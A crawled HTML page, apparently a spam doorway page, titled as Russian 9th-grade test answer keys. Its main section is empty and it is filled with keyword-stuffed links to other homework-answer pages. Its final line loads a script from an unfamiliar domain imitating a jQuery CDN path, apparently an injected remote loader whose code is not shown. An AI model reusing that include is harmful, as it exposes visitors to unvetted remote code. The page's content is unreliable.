

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-gdz-po-testu-russkogo-yazyka-9-klass-knigina.html
body_size: 1967
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по тесту русского языка 9 класс книгина - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по тесту русского языка 9 класс книгина</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-gdz-avtory.html">Гдз авторы</a></li>
                                <li><a href="ym1-gdz-po-istorii-bashkortostana-20-veka.html">Гдз по истории башкортостана 20 века</a></li>
                                <li><a href="ym1-francuzskiy-yazyk-uchebnik-kiryanova-2-klass-skachat.html">Французский язык учебник кирьянова 2 класс скачать</a></li>
                                <li><a href="ym1-gdz-po-angliski-11klass-kaufman.html">Гдз по англиски 11класс кауфман</a></li>
                                <li><a href="ym1-uchebnik-po-matematike-5-klass-abylkasymova.html">Учебник по математике 5 класс абылкасымова</a></li>
                                <li><a href="ym1-gdz-po-fizike-8-klass-avtor-lukashik-v-i.html">Гдз по физике 8 класс .автор лукашик в.и</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-reshebnik-angliyskiy-6-klass-rabochaya-tetrad-kaufman-1-chast.html">Решебник английский 6 класс рабочая тетрадь кауфман 1 часть</a></li>
                                            <li><a href="ym1-russkoe-slovo-izdatelstvo-5-klass-biologiya-rabochaya-tetrad-k-uchebniku-vvedenskogo-e-l.html">Русское слово издательство 5 класс биология рабочая тетрадь к учебнику введенского э л</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-po-russkomu-yazyku-5-klass-ladyzhenskaya-baranov-trostencova-2013-god-novyy.html">Гдз по русскому языку 5 класс ладыженская баранов тростенцова 2013 год новый</a></li>
                                            <li><a href="ym1-referat-na-temu-letnie-vidy-sporta-rk.html">Реферат на тему летние виды спорта рк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-reshebnik-k-rabochey-tetradi-10-klass-new-millennium.html">Решебник к рабочей тетради 10 класс new millennium</a></li>
                                            <li><a href="ym1-gdz-matrix-new-6-klass.html">Гдз matrix new 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-po-sborniku-zadach-po-fizike-smirnova.html">Гдз по сборнику задач по физике смирнова</a></li>
                                            <li><a href="ym1-gdz-didakticheskim-materialam-10-klass-po-fizike-maron.html">Гдз дидактическим материалам 10 класс по физике марон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
